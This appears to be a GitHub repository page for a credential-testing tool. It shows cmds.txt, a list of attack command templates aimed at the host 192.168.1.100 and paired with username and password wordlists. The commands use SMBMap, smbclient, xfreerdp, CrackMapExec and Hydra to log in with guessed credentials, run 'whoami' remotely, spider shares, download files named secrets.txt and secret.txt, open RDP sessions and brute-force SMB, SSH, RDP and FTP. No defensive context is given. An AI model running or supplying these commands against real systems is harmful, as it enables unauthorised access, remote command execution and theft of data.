 CREDR.py cmds.txt usernames.txt passwords.txt
cmds.txt
1 # SMBMap Commands
2 smbmap -u <username> -p <password> -H 192.168.1.100
3 smbmap -u <username> -p <password> -d WORKGROUP -H 192.168.1.100 -x 'whoami'
4 smbmap -u <username> -p <password> -H 192.168.1.100 -R
5 smbmap -u <username> -p <password> -H 192.168.1.100 --download "C$\temp\secrets.txt"
6
7 # SMBClient Commands
8 smbclient -U <username>%<password> -L //192.168.1.100
9 smbclient -U <username>%<password> //192.168.1.100/C$ -c "dir"
10 smbclient -U <username>%<password> //192.168.1.100/Users -c "get secret.txt"
11
12 # XFreeRDP Commands
13 xfreerdp /u:<username> /p:<password> /v:192.168.1.100
14 xfreerdp /u:<username> /p:<password> /v:192.168.1.100 /w:1280 /h:720
15 xfreerdp /u:<username> /p:<password> /v:192.168.1.100 +clipboard
16
17 # CrackMapExec Commands
18 crackmapexec smb 192.168.1.100 -u <username> -p <password>
19 crackmapexec smb 192.168.1.100 -u <username> -p <password> --shares
20 crackmapexec smb 192.168.1.100 -u <username> -p <password> -M spider_plus
21 crackmapexec winrm 192.168.1.100 -u <username> -p <password> -x "whoami"
22
23 # Hydra Commands
24 hydra -l <username> -p <password> smb://192.168.1.100
25 hydra -l <username> -p <password> ssh://192.168.1.100
26 hydra -l <username> -p <password> rdp://192.168.1.100
27 hydra -l <username> -p <password> ftp://192.168.1.100